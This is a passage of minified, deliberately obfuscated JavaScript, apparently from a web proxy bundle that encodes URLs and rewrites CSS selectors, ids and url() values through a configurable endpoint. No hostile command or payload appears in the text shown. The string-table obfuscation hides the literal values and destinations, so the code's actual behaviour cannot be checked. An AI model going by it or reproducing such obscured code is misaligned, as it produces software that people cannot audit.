z=(0x0,P['GX'])(I);return!!z&&(!(!E[CC(0x50a)][CC(0x260)](J=>z[CC(0x5f3)][CC(0x1ce)](J))&&!E[CC(0x146)][CC(0x260)](J=>J[CC(0x24e)](z[CC(0xbf6)])))&&!E[CC(0xeb8)][CC(0x871)][CC(0x260)](J=>CC(0x152)===J[CC(0x801)]?J[CC(0x82d)]===z[CC(0xbf6)]:CC(0xe79)===J[CC(0x801)]?z[CC(0xbf6)][CC(0xecc)](J[CC(0x82d)]):void 0x0));}function F(E,I){const Cn=Cl;return I[Cn(0x287)](Cn(0x483))&&E[Cn(0x3e1)][Cn(0xecc)](I);}function S(E,I,z){const CT=Cl;return!!z&&E[CT(0x7d6)][CT(0x260)](J=>{const CP=CT;let {key:B,value:H}=J;return B===I&&H[CP(0xecc)](z);});}function Z(E,I){const Ct=Cl;return!!(I[Ct(0xea2)]('id')&&x(E,I['id'])||I[Ct(0xea2)](Ct(0x44f))&&x(E,I[Ct(0x4a0)])||I[Ct(0xea2)](Ct(0x5df))&&X(E,I[Ct(0xcce)](Ct(0x5df)))||I[Ct(0xea2)](Ct(0xbf6))&&X(E,I[Ct(0xcce)](Ct(0xbf6))));}function D(E,I){const Ck=Cl;return E[Ck(0x712)][Ck(0x260)](z=>z[Ck(0xf38)]()===I[Ck(0xf38)]());}function Y(E,I){const Cg=Cl;return E[Cg(0x123)][Cg(0x24e)](I);}},0x941:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>T});var C=c(0x9ea);const T={'encode':function(g){const CW=a2j;let W=arguments[CW(0x82a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,C['i7'])();return W['id']+g[CW(0x91a)]('')[CW(0xabf)](N=>W[CW(0x2d5)][CW(0xecc)](N)?String[CW(0x74e)](W[CW(0xa20)])+P(W[CW(0x2d5)],W[CW(0x9d0)],N):W[CW(0x7b4)][CW(0xecc)](N)?String[CW(0x74e)](W[CW(0xd37)])+P(W[CW(0x7b4)],W[CW(0x6df)],N):P(W[CW(0xa7d)],W[CW(0xd9e)],N))[CW(0x241)]('');},'decode':g=>{const CN=a2j,W=(0x0,C['i7'])(g[CN(0x8cd)](0x0,0x4));if(!W)throw new Error(CN(0xdee)+g);const N=g[CN(0x8cd)](0x4);let L=0x0;return N[CN(0x91a)]('')[CN(0xabf)](R=>{const Ci=CN;if(0x0==L&&R===String[Ci(0x74e)](W[Ci(0xa20)]))return L=0x1,'';if(0x0==L&&R===String[Ci(0x74e)](W[Ci(0xd37)]))return L=0x2,'';if(0x0!=L){const U=L;if(L=0x0,0x1==U)return W[Ci(0x9d0)][Ci(0xecc)](R)?k(W[Ci(0x2d5)],W[Ci(0x9d0)],R):k(W[Ci(0xa7d)],W[Ci(0xd9e)],R)+R;if(0x2==U)return W[Ci(0x6df)][Ci(0xecc)](R)?k(W[Ci(0x7b4)],W[Ci(0x6df)],R):k(W[Ci(0xa7d)],W[Ci(0xd9e)],R)+R;throw new Error(Ci(0xc77)+U);}return k(W[Ci(0xa7d)],W[Ci(0xd9e)],R);})[CN(0x241)]('');}};function P(g,W,N){const CL=a2j;if(0x1!==N[CL(0x82a)])throw new Error(CL(0xed5));return g[CL(0xecc)](N)?W[g[CL(0x357)](N)]:N;}function k(g,W,N){const CR=a2j;if(0x1!==N[CR(0x82a)])throw new Error(CR(0xed5));return W[CR(0xecc)](N)?g[W[CR(0x357)](N)]:N;}},0x9ea:(V,C,T)=>{'use strict';const Ca=a2j;T['d'](C,{'$o':()=>W,'i7':()=>g});var P=T(0x2197),k=T(0x1fa9);function g(Q){const CU=a2j;return Q?U[CU(0x818)](w=>w['id']===Q):P['A'][CU(0x549)]?L[0x0]:k['A'][CU(0xe23)](L);}const W=()=>L[L[Ca(0x82a)]-0x1];function N(Q){const CQ=Ca,w=[CQ(0x1fe),CQ(0xbfe),CQ(0xac9),CQ(0x8c1),CQ(0x3af),CQ(0x66c),CQ(0x96a),CQ(0xfa0),CQ(0xe9a)],m={};for(let x=0x0;x<w[CQ(0x82a)];x++){const y=Q[x];m[atob(w[x])]=CQ(0xa31)==typeof y?atob(y):y;}return m;}const L=[[Ca(0x48e),Ca(0x105f),Ca(0xb0d),0x75,Ca(0x254),Ca(0xeef),0x39,Ca(0x45f),Ca(0x492)],[Ca(0xbb2),Ca(0x19b),Ca(0xfc9),0x75,Ca(0x4da),Ca(0x2ec),0x73,Ca(0x806),Ca(0x2e4)],[Ca(0xd9f),Ca(0x844),Ca(0x268),0x61,Ca(0x315),Ca(0x601),0x72,Ca(0x579),Ca(0x5c4)],[Ca(0xfe1),Ca(0xf83),Ca(0x58c),0x6a,Ca(0x20e),Ca(0xcea),0x35,Ca(0x6ce),Ca(0xd1c)]][Ca(0xabf)](Q=>N(Q)),R=[[Ca(0x870),Ca(0x383),Ca(0x11f),0x77,Ca(0x107b),Ca(0xc54),0x66,Ca(0x414),Ca(0x4d8)],[Ca(0x627),Ca(0x9e7),Ca(0xd38),0x39,Ca(0xbc2),Ca(0xc72),0x65,Ca(0x4eb),Ca(0xf88)],[Ca(0xa6b),Ca(0x538),Ca(0x83b),0x66,Ca(0x346),Ca(0x3cf),0x38,Ca(0x55a),Ca(0xe7d)],[Ca(0x797),Ca(0xf6f),Ca(0x98b),0x61,Ca(0x9ec),Ca(0xc4a),0x73,Ca(0xc00),Ca(0x8b2)],[Ca(0x964),Ca(0x396),Ca(0x650),0x79,Ca(0x5d1),Ca(0x1069),0x6e,Ca(0x117),Ca(0x836)],[Ca(0xef7),Ca(0xa10),Ca(0x736),0x76,Ca(0x9cf),Ca(0xca9),0x73,Ca(0xa49),Ca(0x361)],[Ca(0x749),Ca(0x6d6),Ca(0x3a5),0x70,Ca(0xaf5),Ca(0x6d8),0x72,Ca(0xb19),Ca(0x60c)],[Ca(0x983),Ca(0x395),Ca(0x646),0x6b,Ca(0x200),Ca(0x892),0x68,Ca(0x33b),Ca(0x556)],[Ca(0xaaa),Ca(0xd8d),Ca(0x734),0x73,Ca(0x214),Ca(0x4cf),0x68,Ca(0x758),Ca(0xf7d)],[Ca(0x603),Ca(0x235),Ca(0xff0),0x61,Ca(0xcd0),Ca(0xbe7),0x65,Ca(0xb6b),Ca(0x599)],[Ca(0xb6a),Ca(0x29b),Ca(0x755),0x6a,Ca(0xddd),Ca(0x25a),0x6b,Ca(0x716),Ca(0xede)],[Ca(0x5d3),Ca(0x82b),Ca(0x7e3),0x66,Ca(0x615),Ca(0x7ed),0x39,Ca(0x478),Ca(0xdfe)],[Ca(0x113),Ca(0xe43),Ca(0xe63),0x67,Ca(0xd3c),Ca(0x68f),0x61,Ca(0x5e7),Ca(0xdcf)],[Ca(0xc2b),Ca(0x6c0),Ca(0x3f0),0x38,Ca(0x675),Ca(0x702),0x31,Ca(0x3f5),Ca(0xe51)],[Ca(0xe34),Ca(0x52b),Ca(0x613),0x6f,Ca(0x163),Ca(0xbe4),0x68,Ca(0x512),Ca(0x1009)],[Ca(0x7eb),Ca(0xbab),Ca(0x747),0x6b,Ca(0x617),Ca(0x5f9),0x32,Ca(0x73f),Ca(0xbaf)]][Ca(0xabf)](Q=>N(Q)),U=[...L,...R];},0x120e:(V,C,T)=>{'use strict';const Cw=a2j;T['d'](C,{'Gb':()=>R,'OC':()=>L,'Y_':()=>N,'oi':()=>U,'xm':()=>W});var P=T(0x1e87),k=T(0x941),g=(T(0x2197),T(0x1fa9));const W=[Cw(0x12d),Cw(0xff4),Cw(0x310),Cw(0xf04),Cw(0x101a),Cw(0x93e),Cw(0x7ea),Cw(0x1058),Cw(0x166),Cw(0x72b),Cw(0x164),Cw(0x764),Cw(0x436),Cw(0xb81),Cw(0xe12),Cw(0xc89),Cw(0x14d),Cw(0x611),Cw(0x9f5),Cw(0x487),Cw(0x23a),Cw(0x9dd),Cw(0x93b),Cw(0x472),Cw(0x7c3),Cw(0xb1f),Cw(0x2c7),Cw(0xbd9),Cw(0x799),Cw(0x654),Cw(0xfb1),Cw(0x7b9),Cw(0xf11),Cw(0x196),Cw(0x1ae),Cw(0x5fb),Cw(0xbed),Cw(0xb67),Cw(0xce9),Cw(0x104a),Cw(0xc18),Cw(0x1a7),Cw(0xe06),Cw(0x5c5),Cw(0x971),Cw(0xf79),Cw(0x719),Cw(0x7fb),Cw(0xa23),Cw(0x221),Cw(0xc26),Cw(0x1c9),Cw(0x308),Cw(0xc30),Cw(0xcf6),Cw(0x96e),Cw(0xf9f)];function N(Q){const Cm=Cw;return void 0x0===Q?-0x1:W[Cm(0x357)](Q);}function L(Q){const Cx=Cw,w=k['A'][Cx(0xe96)](Q),m=g['A'][Cx(0x4a0)](),x=w[Cx(0xc9f)](Cx(0x25e),'\x22'[Cx(0xffe)](m,'\x22')),y=JSON[Cx(0x18f)](x);return y[Cx(0x606)]=y[m],delete y[m],y;}function R(Q){const Cy=Cw;return!!(window[Cy(0xcfa)][Cy(0xaed)]+window[Cy(0xcfa)][Cy(0x922)])[Cy(0xecc)](Cy(0xdae))||Cy(0x7db)===P['A'][Cy(0xdb1)](Cy(0x33a),!0x1)||Cy(0x3a7)!==P['A'][Cy(0xdb1)](Cy(0x33a),!0x1)&&Math[Cy(0xc4b)]()<Q;}function U(Q){const CX=Cw;try{if(!window[CX(0x9a9)]||!(CX(0xb8f)in window[CX(0x9a9)]))return!0x1;const w=window[CX(0x9a9)][CX(0xb8f)];return!(!w[CX(0xc9b)]||!w[CX(0x68b)])&&w[CX(0xc9b)]/w[CX(0x68b)]>=Q;}catch(m){return!0x1;}}},0x13e7:(l,V,c)=>{'use strict';const CF=a2j;c['d'](V,{'H':()=>T,'e':()=>C});const C=P=>P[CF(0xecc)](CF(0x1017))||P[CF(0xecc)](CF(0x20f))?P=(P=(P=(P=P[CF(0xc9f)](/(^width\s*:)/g,CF(0xed9)))[CF(0xc9f)](/([^-]width\s*:)/g,CF(0xed9)))[CF(0xc9f)](/(^height\s*:)/g,CF(0xed9)))[CF(0xc9f)](/([^-]height\s*:)/g,CF(0xed9)):P,T=P=>P[CF(0xecc)](CF(0x1017))||P[CF(0xecc)](CF(0x20f))?P=(P=(P=(P=P[CF(0xc9f)](/(^width\s*:)   /g,'$1'))[CF(0xc9f)](/([^-]width\s*:)   /g,'$1'))[CF(0xc9f)](/(^height\s*:)   /g,'$1'))[CF(0xc9f)](/([^-]height\s*:)   /g,'$1'):P;},0x1a13:(V,C,T)=>{'use strict';const CS=a2j;T['d'](C,{'QS':()=>x,'Qw':()=>Q,'Vd':()=>w,'dv':()=>R,'hB':()=>X,'oY':()=>y,'sR':()=>U});var P=T(0xf26),k=T(0x81),W=T(0x13a3),N=T(0x2197),L=T(0x13e7);const R=Z=>{const Cs=a2j;let {protectUrlContext:D,stylesheet:Y,baseUrl:E='',key:I,endpoint:z=N['A'][Cs(0x4af)],idFilter:J,urlFilter:B,attributeFilter:H,tagNameFilter:q,isPageLevel:v=!0x1}=Z;return S({'protectUrlContext':D,'stylesheet':Y,'direction':Cs(0xdd6),'context':Cs(0xb08),'baseUrl':E,'key':I,'endpoint':z,'idFilter':J,'urlFilter':B,'attributeFilter':H,'tagNameFilter':q,'isPageLevel':v});},U=Z=>S({'stylesheet':Z,'direction':CS(0x411),'context':CS(0xb08)}),Q=Z=>{const CZ=CS;let {protectUrlContext:D,selector:Y,key:E,idFilter:I,attributeFilter:z,tagNameFilter:J}=Z;return S({'protectUrlContext':D,'stylesheet':Y,'direction':CZ(0xdd6),'context':CZ(0xafa),'baseUrl':'','key':E,'idFilter':I,'attributeFilter':z,'tagNameFilter':J});},w=Z=>{const CD=CS;let {protectUrlContext:D,style:Y,baseUrl:E='',key:I,endpoint:z=N['A'][CD(0x4af)],idFilter:J,urlFilter:B,attributeFilter:H}=Z,q=S({'protectUrlContext':D,'stylesheet':Y,'direction':CD(0xdd6),'context':CD(0xc51),'baseUrl':E,'key':I,'endpoint':z,'idFilter':J,'urlFilter':B,'attributeFilter':H});return Y[CD(0x1ce)](';')&&!q[CD(0x1ce)](';')&&(q+=';'),q;},x=Z=>{const Ce=CS;let D=S({'stylesheet':Z,'direction':Ce(0x411),'context':Ce(0xc51)});return Z[Ce(0x1ce)](';')&&!D[Ce(0x1ce)](';')&&(D+=';'),D;},y=Z=>{const CY=CS;let {protectUrlContext:D,value:Y,baseUrl:E='',key:I,endpoint:z=N['A'][CY(0x4af)],idFilter:J,urlFilter:B,attributeFilter:H}=Z;return S({'protectUrlContext':D,'stylesheet':Y,'context':CY(0x82d),'direction':CY(0xdd6),'baseUrl':E,'key':I,'endpoint':z,'idFilter':J,'urlFilter':B,'attributeFilter':H});},X=Z=>S({'stylesheet':Z,'direction':CS(0x411),'context':CS(0x82d)});function F(Z,D,Y){const Cu=CS,E=W['z1'][Cu(0x82a)];if('*='===Z){const I=Y(D);D=(0x0,W['_'])(I)?I[Cu(0x8cd)](E+0x4):I;}else{if('$='===Z){const z=Y(D);D=(0x0,W['_'])(z)?z[Cu(0x8cd)](E+0x4):z;}else D=Y(D);}return D;}function S(Z){const CE=CS,{stylesheet:D,context:Y}=Z;let E,I,z,J;if(CE(0xdd6)===Z[CE(0xd05)]){const {protectUrlContext:q,baseUrl:v,key:A,endpoint:M=N['A'][CE(0x4af)],isPageLevel:G}=Z;E=O=>Z[CE(0xffa)]&&!Z[CE(0xffa)](O)?O:(0x0,W['md'])(O[CE(0x91a)]('\x5c')[CE(0x241)](''),A),I=function(O){const CI=CE;let b=arguments[CI(0x82a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:k['MN'][CI(0xfac)];return O[CI(0x287)]('{{')&&O[CI(0x1ce)]('}}')?O:O[CI(0x287)]('.')&&!O[CI(0x287)]('./')&&!O[CI(0x287)](CI(0xa5c))||O[CI(0x287)]('#')?Q({'protectUrlContext':q,'selector':O,'key':A,'idFilter':Z[CI(0xffa)],'attributeFilter':Z[CI(0x5ee)]}):Z[CI(0x78d)]&&!Z[CI(0x78d)](O)?O:(G&&b===k['MN'][CI(0x1cb)]&&(b=k['MN'][CI(0xaeb)]),(0x0,k['Wq'])({'protectUrlContext':q,'url':v?new URL(O,v)[CI(0xbf6)]:O,'kind':b,'key':A,'endpoint':M}));},z=O=>Z[CE(0x5ee)]&&!Z[CE(0x5ee)](O)?O:CE(0x483)[CE(0xffe)]((0x0,W['md'])(O[CE(0x8cd)](0x5))[CE(0xf38)]()),J=O=>Z[CE(0x444)]&&Z[CE(0x444)](O)?CE(0xc2d)+(0x0,W['md'])(O[CE(0xf38)]()):O;}else CE(0x411)===Z[CE(0xd05)]?(E=O=>(0x0,W['_'])(O)?(0x0,W['ks'])(O):O,I=O=>(0x0,k['EW'])(O)?(0x0,k['sH'])(O)[CE(0x2f0)]:O,z=O=>(0x0,W['_'])(O[CE(0x8cd)](0x5))?CE(0x483)+(0x0,W['ks'])(O[CE(0x8cd)](0x5)[CE(0xf38)]()):O,J=O=>O[CE(0x287)](CE(0xc2d))&&(0x0,W['_'])(O[CE(0x8cd)](0x3))?(0x0,W['ks'])(O[CE(0x8cd)](0x3)):O):CE(0xa76)===Z[CE(0xd05)]&&(E=O=>O,I=O=>{const Cz=CE;try{return new URL(O,Z[Cz(0xd4a)])[Cz(0xbf6)];}catch(b){return O;}},z=O=>O,J=O=>O);const B=[],H=(0x0,P['qg'])(D,{'context':Y});return(0x0,P['GG'])(H,{'enter'(O){const CJ=CE;var o0,o1,o2,o3,o4,o5,o6;B[CJ(0x731)](O);const o7=B[CJ(0x82a)]>=0x3&&CJ(0xa0c)===B[B[CJ(0x82a)]-0x3][CJ(0xdd4)];if(CJ(0xf13)===O[CJ(0x801)])O[CJ(0xdd4)]=E(O[CJ(0xdd4)]);else{if(CJ(0xf97)===O[CJ(0x801)])O[CJ(0xdd4)]=E(O[CJ(0xdd4)]);else{if(CJ(0x1023)===O[CJ(0x801)]&&CJ(0xe02)===O[CJ(0xdd4)][CJ(0x801)]&&O[CJ(0xdd4)][CJ(0xdd4)][CJ(0x287)](CJ(0x483)))O[CJ(0xdd4)][CJ(0xdd4)]=z(O[CJ(0xdd4)][CJ(0xdd4)]);else{if(CJ(0x1023)!==O[CJ(0x801)]||CJ(0xe02)!==O[CJ(0xdd4)][CJ(0x801)]||'id'!==O[CJ(0xdd4)][CJ(0xdd4)]&&CJ(0x993)!==O[CJ(0xdd4)][CJ(0xdd4)]&&CJ(0xcd8)!==O[CJ(0xdd4)][CJ(0xdd4)]||CJ(0x359)!==(null===(o0=O[CJ(0x82d)])||void 0x0===o0?void 0x0:o0[CJ(0x801)])){if(CJ(0x1023)!==O[CJ(0x801)]||CJ(0xe02)!==O[CJ(0xdd4)][CJ(0x801)]||CJ(0x1017)!==O[CJ(0xdd4)][CJ(0xdd4)]&&CJ(0x20f)!==O[CJ(0xdd4)][CJ(0xdd4)]||CJ(0x359)!==(null===(o1=O[CJ(0x82d)])||void 0x0===o1?void 0x0:o1[CJ(0x801)])){if(CJ(0x1023)===O[CJ(0x801)]&&CJ(0xe02)===O[CJ(0xdd4)][CJ(0x801)]&&CJ(0x7de)===O[CJ(0xdd4)][CJ(0xdd4)]&&CJ(0x359)===(null===(o2=O[CJ(0x82d)])||void 0x0===o2?void 0x0:o2[CJ(0x801)])&&(O[CJ(0x82d)][CJ(0x82d)][CJ(0xecc)](CJ(0x1017))||O[CJ(0x82d)][CJ(0x82d)][CJ(0xecc)](CJ(0x20f)))){if(CJ(0xdd6)===Z[CJ(0xd05)]){const o8=(0x0,L['e'])(O[CJ(0x82d)][CJ(0x82d)]);o8!==O[CJ(0x82d)][CJ(0x82d)]&&(O[CJ(0x82d)][CJ(0x82d)]=O[CJ(0x82d)][CJ(0x82d)]+',\x20'+o8);}else{if(CJ(0x411)===Z[CJ(0xd05)]){const o9=(0x0,L['H'])(O[CJ(0x82d)][CJ(0x82d)]);o9!==O[CJ(0x82d)][CJ(0x82d)]&&(O[CJ(0x82d)][CJ(0x82d)]=o9);}}}else{if(CJ(0x1023)===O[CJ(0x801)]&&CJ(0xe02)===O[CJ(0xdd4)][CJ(0x801)]&&CJ(0x5df)===O[CJ(0xdd4)][CJ(0xdd4)]&&CJ(0x359)===(null===(o3=O[CJ(0x82d)])||void 0x0===o3?void 0x0:o3[CJ(0x801)]))CJ(0xdd6)===Z[CJ(0xd05)]?O[CJ(0x82d)][CJ(0x82d)]=F(O[CJ(0x15a)],O[CJ(0x82d)][CJ(0x82d)],E):O[CJ(0x82d)][CJ(0x82d)]=E(O[CJ(0x82d)][CJ(0x82d)]);else{if(CJ(0x1023)===O[CJ(0x801)]&&CJ(0xe02)===O[CJ(0xdd4)][CJ(0x801)]&&'id'===O[CJ(0xdd4)][CJ(0xdd4)]&&CJ(0xe02)===(null===(o4=O[CJ(0x82d)])||void 0x0===o4?void 0x0:o4[CJ(0x801)]))CJ(0xdd6)===Z[CJ(0xd05)]?O[CJ(0x82d)][CJ(0xdd4)]=F(O[CJ(0x15a)],O[CJ(0x82d)][CJ(0xdd4)],E):O[CJ(0x82d)][CJ(0xdd4)]=E(O[CJ(0x82d)][CJ(0xdd4)]);else{if(CJ(0x1023)===O[CJ(0x801)]&&CJ(0xe02)===O[CJ(0xdd4)][CJ(0x801)]&&CJ(0x733)===O[CJ(0xdd4)][CJ(0xdd4)]&&CJ(0xe02)===(null===(o5=O[CJ(0x82d)])||void 0x0===o5?void 0x0:o5[CJ(0x801)]))Z[CJ(0xd05)],O[CJ(0xdd4)][CJ(0xdd4)]=E(O[CJ(0xdd4)][CJ(0xdd4)]);else{if(CJ(0x1023)===O[CJ(0x801)]&&CJ(0xe02)===O[CJ(0xdd4)][CJ(0x801)]&&CJ(0x44f)===O[CJ(0xdd4)][CJ(0xdd4)]&&CJ(0x359)===(null===(o6=O[CJ(0x82d)])||void 0x0===o6?void 0x0:o6[CJ(0x801)]))CJ(0xdd6)===Z[CJ(0xd05)]?O[CJ(0x82d)][CJ(0x82d)]=F(O[CJ(0x15a)],O[CJ(0x82d)][CJ(0x82d)],E):O[CJ(0x82d)][CJ(0x82d)]=E(O[CJ(0x82d)][CJ(0x82d)]);else{if(o7&&CJ(0x359)===O[CJ(0x801)])O[CJ(0x82d)]=I(O[CJ(0x82d)],k['MN'][CJ(0x1cb)]);else{if(CJ(0xfac)===O[CJ(0x801)])O[CJ(0x82d)]=I(O[CJ(0x82d)],o7?k['MN'][CJ(0x1cb)]:k['MN'][CJ(0xfac)]);else{if(CJ(0x9f4)===O[CJ(0x801)])O[CJ(0x76c)][CJ(0x424)][CJ(0x11e)](oo=>{const CB=CJ;CB(0x3cc)===oo[CB(0x801)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[CB(0x24e)](oo[CB(0x82d)])&&(oo[CB(0x82d)]=S({...Z,'stylesheet':oo[CB(0x82d)],'context':CB(0xb08)}));});else{if(CJ(0x3cc)===O[CJ(0x801)]&&O[CJ(0x82d)][CJ(0xbd7)]()[CJ(0x287)](CJ(0x1d6))&&O[CJ(0x82d)][CJ(0xbd7)]()[CJ(0x1ce)](')')){const oo=O[CJ(0x82d)][CJ(0xbd7)]()[CJ(0x8cd)](0x4,-0x1)[CJ(0xbd7)](),oj=oo[CJ(0xeec)](/^'(.*)'$/),or=oo[CJ(0xeec)](/^"(.*)"$/);let oK='';oK=oj?'\x27'[CJ(0xffe)](I(oj[0x1],k['MN'][CJ(0xfac)]),'\x27'):or?'\x22'[CJ(0xffe)](I(or[0x1],k['MN'][CJ(0xfac)]),'\x22'):I(oo,k['MN'][CJ(0xfac)]),O[CJ(0x82d)]=O[CJ(0x82d)][CJ(0xc9f)](oo,oK);}else CJ(0x2c2)===O[CJ(0x801)]&&(O[CJ(0xdd4)]=J(O[CJ(0xdd4)]));}}}}}}}}}else CJ(0xdd6)===Z[CJ(0xd05)]?O[CJ(0x82d)][CJ(0x82d)]=CJ(0x7a1)+O[CJ(0x82d)][CJ(0x82d)]:O[CJ(0x82d)][CJ(0x82d)]=O[CJ(0x82d)][CJ(0x82d)][CJ(0x287)](CJ(0x7a1))?O[CJ(0x82d)][CJ(0x82d)][CJ(0x8cd)](0x3):O[CJ(0x82d)][CJ(0x82d)];}else CJ(0xdd6)===Z[CJ(0xd05)]?O[CJ(0x82d)][CJ(0x82d)]=F(O[CJ(0x15a)],O[CJ(0x82d)][CJ(0x82d)],E):O[CJ(0x82d)][CJ(0x82d)]=E(O[CJ(0x82d)][CJ(0x82d)]);}}}},'leave'(O){const CH=CE;B[CH(0x4d7)]();}}),(0x0,P['cM'])(H);}},0x13a3:(V,C,T)=>{'use strict';const Cd=a2j;T['d'](C,{'_':()=>Z,'ks':()=>S,'md':()=>F,'xE':()=>X,'z1':()=>U,'zp':()=>x});var P=T(0x941),k=T(0x9ea),W=T(0xe37);const N=Cd(0x511)==typeof window,L=Cd(0x494),R=Cd(0x5bb),U=R,Q=new Map(),w=new Map();function x(Y,E){const Cq=Cd;let I=arguments[Cq(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(Y=encodeURIComponent(Y),E,I);}function X(Y){return decodeURIComponent(S(Y));}function F(Y,E){const Cp=Cd;var I;let z=arguments[Cp(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!Y)return Y;if(Z(Y))return Y;if(!N){const B=Q[Cp(0xdb1)](Y);if(B)return B;}E=null!==(I=E)&&void 0x0!==I?I:(0x0,W['x'])();const J=(0x2===z?R:L)+P['A'][Cp(0xc1d)](Y,E);return N||(Q[Cp(0xefa)](Y,J),w[Cp(0xefa)](J,Y)),J;}function S(Y){const Cf=Cd;if(!Y)throw new Error(Cf(0x6bb));const E=D(Y);if(!N){const J=w[Cf(0xdb1)](Y);if(J)return J;}const I=Y[Cf(0x8cd)](0x2===E?R[Cf(0x82a)]:L[Cf(0x82a)]),z=P['A'][Cf(0xe96)](I);return N||(w[Cf(0xefa)](Y,z),Q[Cf(0xefa)](z,Y)),z;}function Z(Y){if(!Y)return!0x1;try{return D(Y),!0x0;}catch(E){return!0x1;}}function D(Y){const Cv=Cd;if(!Y)throw new Error(Cv(0xc80));if(Y[Cv(0x287)](L))return 0x1;if(Y[Cv(0x287)](R)){if(Y[Cv(0x82a)]<R[Cv(0x82a)]+0x4)throw new Error(Cv(0x132)[Cv(0xffe)](Y));const E=Y[Cv(0x8cd)](R[Cv(0x82a)],R[Cv(0x82a)]+0x4);if((0x0,k['i7'])(E))return 0x2;throw new Error(Cv(0x83a)[Cv(0xffe)](Y));}throw new Error(Cv(0x104d)[Cv(0xffe)](Y));}},0xe37:(l,V,c)=>{'use strict';let C;function T(k){C=k;}function P(){return C;}c['d'](V,{'x':()=>P,'z':()=>T});},0x81:(V,Q,X)=>{'use strict';const Ch=a2j;X['d'](Q,{'EW':()=>on,'GX':()=>ot,'Gy':()=>oK,'MN':()=>o5,'Ph':()=>o0,'Vp':()=>ol,'Wq':()=>oV,'Xz':()=>oP,'ep':()=>O,'g3':()=>o1,'ht':()=>o3,'lv':()=>G,'qF':()=>o2,'rI':()=>o9,'sH':()=>oC});var F=X(0x2c0),Z=X(0x941),D=X(0x9ea),Y=X(0x2197),z=X(0xe37),J=X(0x1fa9),B=X(0x12e6),H=X(0x120e),q=X(0x23be);const G=Ch(0x5ab),O=Ch(0x4ad),o0=Ch(0x5ce),o1=Ch(0x793),o2=Ch(0xef6),o3=[G,O,o0,o1,o2],o4=(0x0,q['t'])(Y['A'][Ch(0x91f)]);let o5=function(og){const CA=Ch;return og[CA(0xfac)]=CA(0x2db),og[CA(0x137)]=CA(0x1a3),og[CA(0x1cb)]=CA(0x39b),og[CA(0xcd4)]=CA(0x777),og[CA(0x36c)]='m',og[CA(0xaeb)]='n',og;}({});function o6(og){const CM=Ch;return Array[CM(0x8f0)](og[CM(0xd8b)][CM(0x518)]())[CM(0xc97)](oW=>CM(0x223)!=oW)[CM(0x82a)]>0x0;}const o7=new Uint32Array(0x100);for(let og=0x0;og<0x100;og++){let oW=og;for(let oN=0x0;oN<0x8;oN++)oW=0x1&oW?0xedb88320^oW>>>0x1:oW>>>0x1;o7[og]=oW;}function o8(oi){const CG=Ch;let oL=-0x1;for(let oR=0x0;oR<oi[CG(0x82a)];oR++)oL=oL>>>0x8^o7[0xff&(oL^oi[CG(0xec5)](oR))];return~oL>>>0x0;}function o9(oi){const CO=Ch;return oi[CO(0x91a)]('.')[CO(0xc97)](oL=>''!==oL)[CO(0x6a7)]()[CO(0xabf)](oL=>o8(oL)%0x3e8)[CO(0x241)]('/');}const oo=Ch(0x4a8),oj=Ch(0xe8c),or=Ch(0xd76);function oK(oi){const Cb=Ch;return Cb(0xdca)===oi[Cb(0x91f)]||Cb(0xbbe)===oi[Cb(0x91f)];}function ol(oi){const n0=Ch;return n0(0x2c4)===oi[n0(0x91f)];}function oV(oi){const n1=Ch,{url:oL,kind:oR=o5[n1(0xfac)],baseUrl:oU,key:oa=null,protectUrlContext:oQ}=oi;let {endpoint:ow}=oi;if(!oL)return'';if('#'===oL)return oL;if(n1(0xa31)==typeof oL&&oL[n1(0xecc)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[n1(0x24e)](oL))return oL;let om=oP(oL,oU);if(n1(0x80a)!==om[n1(0x2d3)]&&n1(0x8f5)!==om[n1(0x2d3)])return om[n1(0xbf6)];if(n1(0x118)===om[n1(0x5f3)])return om[n1(0xbf6)];if(n1(0x443)===om[n1(0x5f3)])return om[n1(0xbf6)];if(/^\/_game-files(?:\/|$)/[n1(0x24e)](om[n1(0xa04)])&&(n1(0xa43)===om[n1(0x5f3)]||om[n1(0x5f3)][n1(0x1ce)](n1(0x323))||n1(0x4b0)===om[n1(0x5f3)]||om[n1(0x5f3)][n1(0x1ce)](n1(0x2a3))))return om[n1(0xbf6)];if(on(om)){const {originalUrl:ou,kind:oE}=oC(om);return oE!==oR||o6(om)?oV({...oi,'url':ou}):om[n1(0xbf6)];}let ox=(0x0,B['Vq'])(ow);var oy,oX;(-0x1!==ox||(0x0,B['az'])(oi[n1(0x3ac)],ow))&&(ox=null!==(oy=null===(oX=oi[n1(0x40b)])||void 0x0===oX?void 0x0:oX[n1(0x5d0)])&&void 0x0!==oy?oy:o8(oi[n1(0x3ac)][n1(0x662)]+om[n1(0xc7d)])%B['ch'],ow=(0x0,B['XV'])(ow,ox));const oF=-0x1===ox?(0x0,B['aV'])(ow)+om[n1(0xa04)]:(0x0,B['XV'])(ow,0x0)+om[n1(0xa04)];om[n1(0xc7d)]===ow&&n1(0xa27)===om[n1(0xa04)]&&(om=new URL(oF));const os=-0x1===ox?(0x0,B['aV'])(ow)+om[n1(0xa04)]:(0x0,B['XV'])(ow,0x0)+om[n1(0xa04)];om[n1(0xc7d)]===ow&&n1(0x244)===om[n1(0xa04)]&&(om=new URL(os));const oS=-0x1===ox?(0x0,B['aV'])(ow)+om[n1(0xa04)]:(0x0,B['XV'])(ow,0x0)+om[n1(0xa04)];om[n1(0xc7d)]===ow&&n1(0xcef)===om[n1(0xa04)]&&(om=new URL(oS)),oR===o5[n1(0x137)]&&om[n1(0xbf6)][n1(0x287)](n1(0x104f))&&(om[n1(0x2d3)]=n1(0x8f5));const oZ=oR[n1(0x878)](0x0);[n1(0x35a),n1(0xb74),n1(0xe42),oF,os,oS][n1(0x818)](oI=>oI===om[n1(0xbf6)])&&(ow=-0x1===ox?(0x0,B['aV'])(ow):(0x0,B['XV'])(ow,0x0));let 